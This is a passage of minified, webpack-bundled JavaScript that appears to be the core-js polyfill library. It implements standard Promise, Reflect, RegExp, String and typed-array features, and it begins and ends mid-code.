l("script")?function(t){s.appendChild(l("script"))[w]=function(){s.removeChild(this),S(t)}}:function(t){setTimeout(A(t),0)}:(n=I,a.addEventListener("message",E,!1))),t.exports={set:g,clear:v}},function(t,r,e){var n=e(80);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(n)},function(t,r,e){var n,o,i,a,u,c,f,s,l=e(3),p=e(4).f,h=e(11),g=e(244).set,v=e(245),d=l.MutationObserver||l.WebKitMutationObserver,y=l.process,m=l.Promise,b="process"==h(y),x=p(l,"queueMicrotask"),w=x&&x.value;w||(n=function(){var t,r;for(b&&(t=y.domain)&&t.exit();o;){r=o.fn,o=o.next;try{r()}catch(e){throw o?a():i=qt,e}}i=qt,t&&t.enter()},a=b?function(){y.nextTick(n)}:d&&!v?(u=!0,c=document.createTextNode(""),new d(n).observe(c,{characterData:!0}),function(){c.data=u=!u}):m&&m.resolve?(f=m.resolve(qt),s=f.then,function(){s.call(f,n)}):function(){g.call(l,n)}),t.exports=w||function(t){var r={fn:t,next:qt};i&&(i.next=r),o||(o=r,a()),i=r}},function(t,r,e){var n=e(20),o=e(14),i=e(248);t.exports=function(t,r){if(n(t),o(r)&&r.constructor===t)return r;var e=i.f(t);return(0,e.resolve)(r),e.promise}},function(t,r,e){var o=e(60),n=function(t){var e,n;this.promise=new t(function(t,r){if(e!==qt||n!==qt)throw TypeError("Bad Promise constructor");e=t,n=r}),this.resolve=o(e),this.reject=o(n)};t.exports.f=function(t){return new n(t)}},function(t,r,e){var n=e(3);t.exports=function(t,r){var e=n.console;e&&e.error&&(1===arguments.length?e.error(t):e.error(t,r))}},function(t,r){t.exports=function(t){try{return{error:!1,value:t()}}catch(r){return{error:!0,value:r}}}},function(t,r,e){var n=e(2),f=e(60),o=e(248),i=e(250),s=e(166);n({target:"Promise",stat:!0},{allSettled:function allSettled(t){var u=this,r=o.f(u),c=r.resolve,e=r.reject,n=i(function(){var n=f(u.resolve),o=[],i=0,a=1;s(t,function(t){var r=i++,e=!1;o.push(qt),a++,n.call(u,t).then(function(t){e||(e=!0,o[r]={status:"fulfilled",value:t},--a||c(o))},function(t){e||(e=!0,o[r]={status:"rejected",reason:t},--a||c(o))})}),--a||c(o)});return n.error&&e(n.value),r.promise}})},function(t,r,e){var n=e(2),o=e(29),i=e(243),a=e(6),u=e(34),c=e(144),f=e(247),s=e(21);n({target:"Promise",proto:!0,real:!0,forced:!!i&&a(function(){i.prototype["finally"].call({then:function(){}},function(){})})},{"finally":function(r){var e=c(this,u("Promise")),t="function"==typeof r;return this.then(t?function(t){return f(e,r()).then(function(){return t})}:r,t?function(t){return f(e,r()).then(function(){throw t})}:r)}}),o||"function"!=typeof i||i.prototype["finally"]||s(i.prototype,"finally",u("Promise").prototype["finally"])},function(t,r,e){var n=e(2),o=e(34),i=e(60),a=e(20),u=e(6),c=o("Reflect","apply"),f=Function.apply;n({target:"Reflect",stat:!0,forced:!u(function(){c(function(){})})},{apply:function apply(t,r,e){return i(t),a(e),c?c(t,r,e):f.call(t,r,e)}})},function(t,r,e){var n=e(2),o=e(34),u=e(60),c=e(20),f=e(14),s=e(49),l=e(156),i=e(6),p=o("Reflect","construct"),h=i(function(){function F(){}return!(p(function(){},[],F)instanceof F)}),g=!i(function(){p(function(){})}),a=h||g;n({target:"Reflect",stat:!0,forced:a,sham:a},{construct:function construct(t,r){u(t),c(r);var e=arguments.length<3?t:u(arguments[2]);if(g&&!h)return p(t,r,e);if(t==e){switch(r.length){case 0:return new t;case 1:return new t(r[0]);case 2:return new t(r[0],r[1]);case 3:return new t(r[0],r[1],r[2]);case 4:return new t(r[0],r[1],r[2],r[3])}var n=[null];return n.push.apply(n,r),new(l.apply(t,n))}var o=e.prototype,i=s(f(o)?o:Object.prototype),a=Function.apply.call(t,i,r);return f(a)?a:i}})},function(t,r,e){var n=e(2),o=e(5),i=e(20),a=e(13),u=e(19);n({target:"Reflect",stat:!0,forced:e(6)(function(){Reflect.defineProperty(u.f({},1,{value:1}),1,{value:2})}),sham:!o},{defineProperty:function defineProperty(t,r,e){i(t);var n=a(r,!0);i(e);try{return u.f(t,n,e),!0}catch(o){return!1}}})},function(t,r,e){var n=e(2),o=e(20),i=e(4).f;n({target:"Reflect",stat:!0},{deleteProperty:function deleteProperty(t,r){var e=i(o(t),r);return!(e&&!e.configurable)&&delete t[r]}})},function(t,r,e){var n=e(2),i=e(14),a=e(20),u=e(15),c=e(4),f=e(113);n({target:"Reflect",stat:!0},{get:function get(t,r){var e,n,o=arguments.length<3?t:arguments[2];return a(t)===o?t[r]:(e=c.f(t,r))?u(e,"value")?e.value:e.get===qt?qt:e.get.call(o):i(n=f(t))?get(n,r,o):void 0}})},function(t,r,e){var n=e(2),o=e(5),i=e(20),a=e(4);n({target:"Reflect",stat:!0,sham:!o},{getOwnPropertyDescriptor:function getOwnPropertyDescriptor(t,r){return a.f(i(t),r)}})},function(t,r,e){var n=e(2),o=e(20),i=e(113);n({target:"Reflect",stat:!0,sham:!e(114)},{getPrototypeOf:function getPrototypeOf(t){return i(o(t))}})},function(t,r,e){e(2)({target:"Reflect",stat:!0},{has:function has(t,r){return r in t}})},function(t,r,e){var n=e(2),o=e(20),i=Object.isExtensible;n({target:"Reflect",stat:!0},{isExtensible:function isExtensible(t){return o(t),!i||i(t)}})},function(t,r,e){e(2)({target:"Reflect",stat:!0},{ownKeys:e(33)})},function(t,r,e){var n=e(2),o=e(34),i=e(20);n({target:"Reflect",stat:!0,sham:!e(165)},{preventExtensions:function preventExtensions(t){i(t);try{var r=o("Object","preventExtensions");return r&&r(t),!0}catch(e){return!1}}})},function(t,r,e){var n=e(2),u=e(20),c=e(14),f=e(15),o=e(6),s=e(19),l=e(4),p=e(113),h=e(8);n({target:"Reflect",stat:!0,forced:o(function(){var t=s.f({},"a",{configurable:!0});return!1!==Reflect.set(p(t),"a",1,t)})},{set:function set(t,r,e){var n,o,i=arguments.length<4?t:arguments[3],a=l.f(u(t),r);if(!a){if(c(o=p(t)))return set(o,r,e,i);a=h(0)}if(f(a,"value")){if(!1===a.writable||!c(i))return!1;if(n=l.f(i,r)){if(n.get||n.set||!1===n.writable)return!1;n.value=e,s.f(i,r,n)}else s.f(i,r,h(0,e));return!0}return a.set!==qt&&(a.set.call(i,e),!0)}})},function(t,r,e){var n=e(2),o=e(20),i=e(116),a=e(115);a&&n({target:"Reflect",stat:!0},{setPrototypeOf:function setPrototypeOf(t,r){o(t),i(r);try{return a(t,r),!0}catch(e){return!1}}})},function(t,r,e){var n=e(5),o=e(3),i=e(44),u=e(167),a=e(19).f,c=e(36).f,f=e(267),s=e(268),l=e(269),p=e(21),h=e(6),g=e(25).set,v=e(130),d=e(54)("match"),y=o.RegExp,m=y.prototype,b=/a/g,x=/a/g,w=new y(b)!==b,S=l.UNSUPPORTED_Y;if(n&&i("RegExp",!w||S||h(function(){return x[d]=!1,y(b)!=b||y(x)==x||"/a/i"!=y(b,"i")}))){for(var A=function RegExp(t,r){var e,n=this instanceof A,o=f(t),i=r===qt;if(!n&&o&&t.constructor===A&&i)return t;w?o&&!i&&(t=t.source):t instanceof A&&(i&&(r=s.call(t)),t=t.source),S&&(e=!!r&&-1<r.indexOf("y"))&&(r=r.replace(/y/g,""));var a=u(w?new y(t,r):y(t,r),n?this:m,A);return S&&e&&g(a,{sticky:e}),a},E=function(r){r in A||a(A,r,{configurable:!0,get:function(){return y[r]},set:function(t){y[r]=t}})},I=c(y),O=0;O<I.length;)E(I[O++]);(m.constructor=A).prototype=m,p(o,"RegExp",A)}v("RegExp")},function(t,r,e){var n=e(14),o=e(11),i=e(54)("match");t.exports=function(t){var r;return n(t)&&((r=t[i])!==qt?!!r:"RegExp"==o(t))}},function(t,r,e){var n=e(20);t.exports=function(){var t=n(this),r="";return t.global&&(r+="g"),t.ignoreCase&&(r+="i"),t.multiline&&(r+="m"),t.dotAll&&(r+="s"),t.unicode&&(r+="u"),t.sticky&&(r+="y"),r}},function(t,r,e){var n=e(6);function RE(t,r){return RegExp(t,r)}r.UNSUPPORTED_Y=n(function(){var t=RE("a","y");return t.lastIndex=2,null!=t.exec("abcd")}),r.BROKEN_CARET=n(function(){var t=RE("^r","gy");return t.lastIndex=2,null!=t.exec("str")})},function(t,r,e){var n=e(2),o=e(271);n({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(t,r,e){var n,o,l=e(268),i=e(269),p=RegExp.prototype.exec,h=String.prototype.replace,a=p,g=(o=/b*/g,p.call(n=/a/,"a"),p.call(o,"a"),0!==n.lastIndex||0!==o.lastIndex),v=i.UNSUPPORTED_Y||i.BROKEN_CARET,d=/()??/.exec("")[1]!==qt;(g||d||v)&&(a=function exec(t){var r,e,n,o,i=this,a=v&&i.sticky,u=l.call(i),c=i.source,f=0,s=t;return a&&(-1===(u=u.replace("y","")).indexOf("g")&&(u+="g"),s=String(t).slice(i.lastIndex),0<i.lastIndex&&(!i.multiline||i.multiline&&"\n"!==t[i.lastIndex-1])&&(c="(?: "+c+")",s=" "+s,f++),e=new RegExp("^(?:"+c+")",u)),d&&(e=new RegExp("^"+c+"$(?!\\s)",u)),g&&(r=i.lastIndex),n=p.call(a?e:i,s),a?n?(n.input=n.input.slice(f),n[0]=n[0].slice(f),n.index=i.lastIndex,i.lastIndex+=n[0].length):i.lastIndex=0:g&&n&&(i.lastIndex=i.global?n.index+n[0].length:r),d&&n&&1<n.length&&h.call(n[0],e,function(){for(o=1;o<arguments.length-2;o++)arguments[o]===qt&&(n[o]=qt)}),n}),t.exports=a},function(t,r,e){var n=e(5),o=e(19),i=e(268),a=e(269).UNSUPPORTED_Y;n&&("g"!=/./g.flags||a)&&o.f(RegExp.prototype,"flags",{configurable:!0,get:i})},function(t,r,e){var n=e(5),o=e(269).UNSUPPORTED_Y,i=e(19).f,a=e(25).get,u=RegExp.prototype;n&&o&&i(RegExp.prototype,"sticky",{configurable:!0,get:function(){if(this===u)return qt;if(this instanceof RegExp)return!!a(this).sticky;throw TypeError("Incompatible receiver, RegExp required")}})},function(t,r,e){e(270);var n,o,i=e(2),a=e(14),u=(n=!1,(o=/[ac]/).exec=function(){return n=!0,/./.exec.apply(this,arguments)},!0===o.test("abc")&&n),c=/./.test;i({target:"RegExp",proto:!0,forced:!u},{test:function(t){if("function"!=typeof this.exec)return c.call(this,t);var r=this.exec(t);if(null!==r&&!a(r))throw new Error("RegExp exec method returned something other than an Object or null");return!!r}})},function(t,r,e){var n=e(21),o=e(20),i=e(6),a=e(268),u="toString",c=RegExp.prototype,f=c[u];!i(function(){return"/a/b"!=f.call({source:"a",flags:"b"})})&&f.name==u||n(RegExp.prototype,u,function toString(){var t=o(this),r=String(t.source),e=t.flags;return"/"+r+"/"+String(e===qt&&t instanceof RegExp&&!("flags"in c)?a.call(t):e)},{unsafe:!0})},function(t,r,e){var n=e(163),o=e(168);t.exports=n("Set",function(t){return function Set(){return t(this,arguments.length?arguments[0]:qt)}},o)},function(t,r,e){var n=e(2),o=e(278).codeAt;n({target:"String",proto:!0},{codePointAt:function codePointAt(t){return o(this,t)}})},function(t,r,e){var c=e(40),f=e(12),n=function(u){return function(t,r){var e,n,o=String(f(t)),i=c(r),a=o.length;return i<0||a<=i?u?"":qt:(e=o.charCodeAt(i))<55296||56319<e||i+1===a||(n=o.charCodeAt(i+1))<56320||57343<n?u?o.charAt(i):e:u?o.slice(i,i+2):n-56320+(e-55296<<10)+65536}};t.exports={codeAt:n(!1),charAt:n(!0)}},function(t,r,e){var n,o=e(2),i=e(4).f,a=e(39),u=e(280),c=e(12),f=e(281),s=e(29),l="".endsWith,p=Math.min,h=f("endsWith");o({target:"String",proto:!0,forced:!!(s||h||(!(n=i(String.prototype,"endsWith"))||n.writable))&&!h},{endsWith:function endsWith(t){var r=String(c(this));u(t);var e=1<arguments.length?arguments[1]:qt,n=a(r.length),o=e===qt?n:p(a(e),n),i=String(t);return l?l.call(r,i,o):r.slice(o-i.length,o)===i}})},function(t,r,e){var n=e(267);t.exports=function(t){if(n(t))throw TypeError("The method doesn't accept regular expressions");return t}},function(t,r,e){var o=e(54)("match");t.exports=function(t){var r=/./;try{"/./"[t](r)}catch(e){try{return r[o]=!1,"/./"[t](r)}catch(n){}}return!1}},function(t,r,e){var n=e(2),i=e(41),a=String.fromCharCode,o=String.fromCodePoint;n({target:"String",stat:!0,forced:!!o&&1!=o.length},{fromCodePoint:function fromCodePoint(t){for(var r,e=[],n=arguments.length,o=0;o<n;){if(r=+arguments[o++],i(r,1114111)!==r)throw RangeError(r+" is not a valid code point");e.push(r<65536?a(r):a(55296+((r-=65536)>>10),r%1024+56320))}return e.join("")}})},function(t,r,e){var n=e(2),o=e(280),i=e(12);n({target:"String",proto:!0,forced:!e(281)("includes")},{includes:function includes(t){return!!~String(i(this)).indexOf(o(t),1<arguments.length?arguments[1]:qt)}})},function(t,r,e){var o=e(278).charAt,n=e(25),i=e(110),a="String Iterator",u=n.set,c=n.getterFor(a);i(String,"String",function(t){u(this,{type:a,string:String(t),index:0})},function next(){var t,r=c(this),e=r.string,n=r.index;return e.length<=n?{value:qt,done:!0}:(t=o(e,n),r.index+=t.length,{value:t,done:!1})})},function(t,r,e){var n=e(286),l=e(20),p=e(39),o=e(12),h=e(287),g=e(288);n("match",1,function(n,f,s){return[function match(t){var r=o(this),e=t==qt?qt:t[n];return e!==qt?e.call(t,r):new RegExp(t)[n](String(r))},function(t){var r=s(f,t,this);if(r.done)return r.value;var e=l(t),n=String(this);if(!e.global)return g(e,n);for(var o,i=e.unicode,a=[],u=e.lastIndex=0;null!==(o=g(e,n));){var c=String(o[0]);""===(a[u]=c)&&(e.lastIndex=h(n,p(e.lastIndex),i)),u++}return 0===u?null:a}]})},function(t,r,e){e(270);var s=e(21),l=e(6),p=e(54),h=e(271),g=e(18),v=p("species"),d=!l(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),y="$0"==="a".replace(/./,"$0"),n=p("replace"),m=!!/./[n]&&""===/./[n]("a","$0"),b=!l(function(){var t=/(?:)/,r=t.exec;t.exec=function(){return r.apply(this,arguments)};var e="ab".split(t);return 2!==e.length||"a"!==e[0]||"b"!==e[1]});t.exports=function(e,t,r,n){var o=p(e),i=!l(function(){var t={};return t[o]=function(){return 7},7!=""[e](t)}),a=i&&!l(function(){var t=!1,r=/a/;return"split"===e&&((r={constructor:{}}).constructor[v]=function(){return r},r.flags="",r[o]=/./[o]),r.exec=function(){return t=!0,null},r[o](""),!t});if(!i||!a||"replace"===e&&(!d||!y||m)||"split"===e&&!b){var u=/./[o],c=r(o,""[e],function(t,r,e,n,o){return r.exec===h?i&&!o?{done:!0,value:u.call(r,e,n)}:{done:!0,value:t.call(e,r,n)}:{done:!1}},{REPLACE_KEEPS_$0:y,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:m}),f=c[1];s(String.prototype,e,c[0]),s(RegExp.prototype,o,2==t?function(t,r){return f.call(t,this,r)}:function(t){return f.call(t,this)})}n&&g(RegExp.prototype[o],"sham",!0)}},function(t,r,e){var n=e(278).charAt;t.exports=function(t,r,e){return r+(e?n(t,r).length:1)}},function(t,r,e){var o=e(11),i=e(271);t.exports=function(t,r){var e=t.exec;if("function"==typeof e){var n=e.call(t,r);if("object"!=typeof n)throw TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==o(t))throw TypeError("RegExp#exec called on incompatible receiver");return i.call(t,r)}},function(t,r,e){var n=e(2),o=e(111),i=e(12),f=e(39),a=e(60),s=e(20),u=e(11),c=e(267),l=e(268),p=e(18),h=e(6),g=e(54),v=e(144),d=e(287),y=e(25),m=e(29),b=g("matchAll"),x="RegExp String",w=x+" Iterator",S=y.set,A=y.getterFor(w),E=RegExp.prototype,I=E.exec,O="".matchAll,M=!!O&&!h(function(){"a".matchAll(/./)}),R=o(function RegExpStringIterator(t,r,e,n){S(this,{type:w,regexp:t,string:r,global:e,unicode:n,done:!1})},x,function next(){var t=A(this);if(t.done)return{value:qt,done:!0};var r=t.regexp,e=t.string,n=function(t,r){var e,n=t.exec;if("function"!=typeof n)return I.call(t,r);if("object"!=typeof(e=n.call(t,r)))throw TypeError("Incorrect exec result");return e}(r,e);return null===n?{value:qt,done:t.done=!0}:t.global?(""==String(n[0])&&(r.lastIndex=d(e,f(r.lastIndex),t.unicode)),{value:n,done:!1}):{value:n,done:!(t.done=!0)}}),T=function(t){var r,e,n,o,i,a,u=s(this),c=String(t);return r=v(u,RegExp),(e=u.flags)===qt&&u instanceof RegExp&&!("flags"in E)&&(e=l.call(u)),n=e===qt?"":String(e),o=new r(r===RegExp?u.source:u,n),i=!!~n.indexOf("g"),a=!!~n.indexOf("u"),o.lastIndex=f(u.lastIndex),new R(o,c,i,a)};n({target:"String",proto:!0,forced:M},{matchAll:function matchAll(t){var r,e,n,o=i(this);if(null!=t){if(c(t)&&!~String(i("flags"in E?t.flags:l.call(t))).indexOf("g"))throw TypeError("`.matchAll` does not allow non-global regexes");if(M)return O.apply(o,arguments);if((e=t[b])===qt&&m&&"RegExp"==u(t)&&(e=T),null!=e)return a(e).call(t,o)}else if(M)return O.apply(o,arguments);return r=String(o),n=new RegExp(t,"g"),m?T.call(n,r):n[b](r)}}),m||b in E||p(E,b,T)},function(t,r,e){var n=e(2),o=e(149).end;n({target:"String",proto:!0,forced:e(291)},{padEnd:function padEnd(t){return o(this,t,1<arguments.length?arguments[1]:qt)}})},function(t,r,e){var n=e(80);t.exports=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(n)},function(t,r,e){var n=e(2),o=e(149).start;n({target:"String",proto:!0,forced:e(291)},{padStart:function padStart(t){return o(this,t,1<arguments.length?arguments[1]:qt)}})},function(t,r,e){var n=e(2),a=e(9),u=e(39);n({target:"String",stat:!0},{raw:function raw(t){for(var r=a(t.raw),e=u(r.length),n=arguments.length,o=[],i=0;i<e;)o.push(String(r[i++])),i<n&&o.push(String(arguments[i]));return o.join("")}})},function(t,r,e){e(2)({target:"String",proto:!0},{repeat:e(150)})},function(t,r,e){var n=e(286),O=e(20),p=e(48),M=e(39),R=e(40),i=e(12),T=e(287),_=e(288),j=Math.max,P=Math.min,h=Math.floor,g=/\$([$&'`]|\d\d?|<[^>]*>)/g,v=/\$([$&'`]|\d\d?)/g;n("replace",2,function(o,w,S,t){var A=t.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,E=t.REPLACE_KEEPS_$0,I=A?"$":"$0";return[function replace(t,r){var e=i(this),n=t==qt?qt:t[o];return n!==qt?n.call(t,e,r):w.call(String(e),t,r)},function(t,r){if(!A&&E||"string"==typeof r&&-1===r.indexOf(I)){var e=S(w,t,this,r);if(e.done)return e.value}var n=O(t),o=String(this),i="function"==typeof r;i||(r=String(r));var a=n.global;if(a){var u=n.unicode;n.lastIndex=0}for(var c=[];;){var f=_(n,o);if(null===f)break;if(c.push(f),!a)break;""===String(f[0])&&(n.lastIndex=T(o,M(n.lastIndex),u))}for(var s,l="",p=0,h=0;h<c.length;h++){f=c[h];for(var g=String(f[0]),v=j(P(R(f.index),o.length),0),d=[],y=1;y<f.length;y++)d.push((s=f[y])===qt?s:String(s));var m=f.groups;if(i){var b=[g].concat(d,v,o);m!==qt&&b.push(m);var x=String(r.apply(qt,b))}else x=getSubstitution(g,o,v,d,m,r);p<=v&&(l+=o.slice(p,v)+x,p=v+g.length)}return l+o.slice(p)}];function getSubstitution(i,a,u,c,f,t){var s=u+i.length,l=c.length,r=v;return f!==qt&&(f=p(f),r=g),w.call(t,r,function(t,r){var e;switch(r.charAt(0)){case"$":return"$";case"&":return i;case"`":return a.slice(0,u);case"'":return a.slice(s);case"<":e=f[r.slice(1,-1)];break;default:var n=+r;if(0==n)return t;if(l<n){var o=h(n/10);return 0===o?t:o<=l?c[o-1]===qt?r.charAt(1):c[o-1]+r.charAt(1):t}e=c[n-1]}return e===qt?"":e})}})},function(t,r,e){var n=e(286),c=e(20),o=e(12),f=e(227),s=e(288);n("search",1,function(n,a,u){return[function search(t){var r=o(this),e=t==qt?qt:t[n];return e!==qt?e.call(t,r):new RegExp(t)[n](String(r))},function(t){var r=u(a,t,this);if(r.done)return r.value;var e=c(t),n=String(this),o=e.lastIndex;f(o,0)||(e.lastIndex=0);var i=s(e,n);return f(e.lastIndex,o)||(e.lastIndex=o),null===i?-1:i.index}]})},function(t,r,e){var n=e(286),s=e(267),m=e(20),l=e(12),b=e(144),x=e(287),w=e(39),S=e(288),p=e(271),o=e(6),h=[].push,A=Math.min,E=4294967295,I=!o(function(){return!RegExp(E,"y")});n("split",2,function(o,v,d){var y;return y="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||1<".".split(/()()/).length||"".split(/.?/).length?function(t,r){var e=String(l(this)),n=r===qt?E:r>>>0;if(0==n)return[];if(t===qt)return[e];if(!s(t))return v.call(e,t,n);for(var o,i,a,u=[],c=0,f=new RegExp(t.source,(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":"")+"g");(o=p.call(f,e))&&!(c<(i=f.lastIndex)&&(u.push(e.slice(c,o.index)),1<o.length&&o.index<e.length&&h.apply(u,o.slice(1)),a=o[0].length,c=i,n<=u.length));)f.lastIndex===o.index&&f.lastIndex++;return c===e.length?!a&&f.test("")||u.push(""):u.push(e.slice(c)),n<u.length?u.slice(0,n):u}:"0".split(qt,0).length?function(t,r){return t===qt&&0===r?[]:v.call(this,t,r)}:v,[function split(t,r){var e=l(this),n=t==qt?qt:t[o];return n!==qt?n.call(t,e,r):y.call(String(e),t,r)},function(t,r){var e=d(y,t,this,r,y!==v);if(e.done)return e.value;var n=m(t),o=String(this),i=b(n,RegExp),a=n.unicode,u=new i(I?n:"^(?:"+n.source+")",(n.ignoreCase?"i":"")+(n.multiline?"m":"")+(n.unicode?"u":"")+(I?"y":"g")),c=r===qt?E:r>>>0;if(0==c)return[];if(0===o.length)return null===S(u,o)?[o]:[];for(var f=0,s=0,l=[];s<o.length;){u.lastIndex=I?s:0;var p,h=S(u,I?o:o.slice(s));if(null===h||(p=A(w(u.lastIndex+(I?0:s)),o.length))===f)s=x(o,s,a);else{if(l.push(o.slice(f,s)),l.length===c)return l;for(var g=1;g<=h.length-1;g++)if(l.push(h[g]),l.length===c)return l;s=f=p}}return l.push(o.slice(f)),l}]},!I)},function(t,r,e){var n,o=e(2),i=e(4).f,a=e(39),u=e(280),c=e(12),f=e(281),s=e(29),l="".startsWith,p=Math.min,h=f("startsWith");o({target:"String",proto:!0,forced:!!(s||h||(!(n=i(String.prototype,"startsWith"))||n.writable))&&!h},{startsWith:function startsWith(t){var r=String(c(this));u(t);var e=a(p(1<arguments.length?arguments[1]:qt,r.length)),n=String(t);return l?l.call(r,n,e):r.slice(e,e+n.length)===n}})},function(t,r,e){var n=e(2),o=e(192).trim;n({target:"String",proto:!0,forced:e(300)("trim")},{trim:function trim(){return o(this)}})},function(t,r,e){var n=e(6),o=e(193);t.exports=function(t){return n(function(){return!!o[t]()||"​᠎"!="​᠎"[t]()||o[t].name!==t})}},function(t,r,e){var n=e(2),o=e(192).end,i=e(300)("trimEnd"),a=i?function a(){return o(this)}:"".trimEnd;n({target:"String",proto:!0,forced:i},{trimEnd:a,trimRight:a})},function(t,r,e){var n=e(2),o=e(192).start,i=e(300)("trimStart"),a=i?function a(){return o(this)}:"".trimStart;n({target:"String",proto:!0,forced:i},{trimStart:a,trimLeft:a})},function(t,r,e){var n=e(2),o=e(304);n({target:"String",proto:!0,forced:e(305)("anchor")},{anchor:function anchor(t){return o(this,"a","name",t)}})},function(t,r,e){var a=e(12),u=/"/g;t.exports=function(t,r,e,n){var o=String(a(t)),i="<"+r;return""!==e&&(i+=" "+e+'="'+String(n).replace(u,"&quot;")+'"'),i+">"+o+"</"+r+">"}},function(t,r,e){var n=e(6);t.exports=function(r){return n(function(){var t=""[r]('"');return t!==t.toLowerCase()||3<t.split('"').length})}},function(t,r,e){var n=e(2),o=e(304);n({target:"String",proto:!0,forced:e(305)("big")},{big:function big(){return o(this,"big","","")}})},function(t,r,e){var n=e(2),o=e(304);n({target:"String",proto:!0,forced:e(305)("blink")},{blink:function blink(){return o(this,"blink","","")}})},function(t,r,e){var n=e(2),o=e(304);n({target:"String",proto:!0,forced:e(305)("bold")},{bold:function bold(){return o(this,"b","","")}})},function(t,r,e){var n=e(2),o=e(304);n({target:"String",proto:!0,forced:e(305)("fixed")},{fixed:function fixed(){return o(this,"tt","","")}})},function(t,r,e){var n=e(2),o=e(304);n({target:"String",proto:!0,forced:e(305)("fontcolor")},{fontcolor:function fontcolor(t){return o(this,"font","color",t)}})},function(t,r,e){var n=e(2),o=e(304);n({target:"String",proto:!0,forced:e(305)("fontsize")},{fontsize:function fontsize(t){return o(this,"font","size",t)}})},function(t,r,e){var n=e(2),o=e(304);n({target:"String",proto:!0,forced:e(305)("italics")},{italics:function italics(){return o(this,"i","","")}})},function(t,r,e){var n=e(2),o=e(304);n({target:"String",proto:!0,forced:e(305)("link")},{link:function link(t){return o(this,"a","href",t)}})},function(t,r,e){var n=e(2),o=e(304);n({target:"String",proto:!0,forced:e(305)("small")},{small:function small(){return o(this,"small","","")}})},function(t,r,e){var n=e(2),o=e(304);n({target:"String",proto:!0,forced:e(305)("strike")},{strike:function strike(){return o(this,"strike","","")}})},function(t,r,e){var n=e(2),o=e(304);n({target:"String",proto:!0,forced:e(305)("sub")},{sub:function sub(){return o(this,"sub","","")}})},function(t,r,e){var n=e(2),o=e(304);n({target:"String",proto:!0,forced:e(305)("sup")},{sup:function sup(){return o(this,"sup","","")}})},function(t,r,e){e(319)("Float32",function(n){return function Float32Array(t,r,e){return n(this,t,r,e)}})},function(t,r,e){var c=e(2),f=e(3),n=e(5),g=e(320),o=e(142),i=e(135),v=e(138),a=e(8),d=e(18),y=e(39),m=e(139),b=e(321),u=e(13),s=e(15),l=e(103),x=e(14),w=e(49),S=e(115),A=e(36).f,E=e(323),I=e(58).forEach,O=e(130),p=e(19),h=e(4),M=e(25),R=e(167),T=M.get,_=M.set,j=p.f,P=h.f,k=Math.round,N=f.RangeError,F=i.ArrayBuffer,U=i.DataView,L=o.NATIVE_ARRAY_BUFFER_VIEWS,C=o.TYPED_ARRAY_TAG,D=o.TypedArray,B=o.TypedArrayPrototype,q=o.aTypedArrayConstructor,z=o.isTypedArray,W="BYTES_PER_ELEMENT",G="Wrong length",V=function(t,r){for(var e=0,n=r.length,o=new(q(t))(n);e<n;)o[e]=r[e++];return o},K=function(t,r){j(t,r,{get:function(){return T(this)[r]}})},$=function(t){var r;return t instanceof F||"ArrayBuffer"==(r=l(t))||"SharedArrayBuffer"==r},Y=function(t,r){return z(t)&&"symbol"!=typeof r&&r in t&&String(+r)==String(r)},J=function getOwnPropertyDescriptor(t,r){return Y(t,r=u(r,!0))?a(2,t[r]):P(t,r)},X=function defineProperty(t,r,e){return!(Y(t,r=u(r,!0))&&x(e)&&s(e,"value"))||s(e,"get")||s(e,"set")||e.configurable||s(e,"writable")&&!e.writable||s(e,"enumerable")&&!e.enumerable?j(t,r,e):(t[r]=e.value,t)};n?(L||(h.f=J,p.f=X,K(B,"buffer"),K(B,"byteOffset"),K(B,"byteLength"),K(B,"length")),c({target:"Object",stat:!0,forced:!L},{getOwnPropertyDescriptor:J,defineProperty:X}),t.exports=function(t,r,i){var s=t.match(/\d+$/)[0]/8,l=t+(i?"Clamped":"")+"Array",e="get"+t,a="set"+t,o=f[l],p=o,n=p&&p.prototype,u={},h=function(t,o){j(t,o,{get:function(){return t=o,(r=T(this)).view[e](t*s+r.byteOffset,!0);var t,r},set:function(t){return r=o,e=t,n=T(this),i&&(e=(e=k(e))<0?0:255<e?255:255&e),void n.view[a](r*s+n.byteOffset,e,!0);var r,e,n},enumerable:!0})};L?g&&(p=r(function(t,r,e,n){return v(t,p,l),R(x(r)?$(r)?n!==qt?new o(r,b(e,s),n):e!==qt?new o(r,b(e,s)):new o(r):z(r)?V(p,r):E.call(p,r):new o(m(r)),t,p)}),S&&S(p,D),I(A(o),function(t){t in p||d(p,t,o[t])}),p.prototype=n):(p=r(function(t,r,e,n){v(t,p,l);var o,i,a,u=0,c=0;if(x(r)){if(!$(r))return z(r)?V(p,r):E.call(p,r);o=r,c=b(e,s);var f=r.byteLength;if(n===qt){if(f%s)throw N(G);if((i=f-c)<0)throw N(G)}else if(f<(i=y(n)*s)+c)throw N(G);a=i/s}else a=m(r),o=new F(i=a*s);for(_(t,{buffer:o,byteOffset:c,byteLength:i,length:a,view:new U(o)});u<a;)h(t,u++)}),S&&S(p,D),n=p.prototype=w(B)),n.constructor!==p&&d(n,"constructor",p),C&&d(n,C,l),c({global:!0,forced:(u[l]=p)!=o,sham:!L},u),W in p||d(p,W,s),W in n||d(n,W,s),O(l)}):t.exports=function(){}},function(t,r,e){var n=e(3),o=e(6),i=e(105),a=e(142).NATIVE_ARRAY_BUFFER_VIEWS,u=n.ArrayBuffer,c=n.Int8Array;t.exports=!a||!o(function(){c(1)})||!o(function(){new c(-1)})||!i(function(t){new c,new c(null),new c(1.5),new c(t)},!0)||o(function(){return 1!==new c(new u(2),1,qt).length})},function(t,r,e){var n=e(322);t.exports=function(t,r){var e=n(t);if(e%r)throw RangeError("Wrong offset");return e}},function(t,r,e){var n=e(40);t.exports=function(t){var r=n(t);if(r<0)throw RangeError("The argument can't be less than 0");return r}},function(t,r,e){var p=e(48),h=e(39),g=e(102),v=e(100),d=e(59),y=e(142).aTypedArrayConstructor;t.exports=function from(t){var 